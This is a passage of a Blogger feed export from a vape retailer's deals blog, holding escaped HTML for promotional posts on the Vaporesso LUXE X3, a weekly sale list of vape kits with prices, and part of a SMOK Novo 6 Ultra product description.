style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 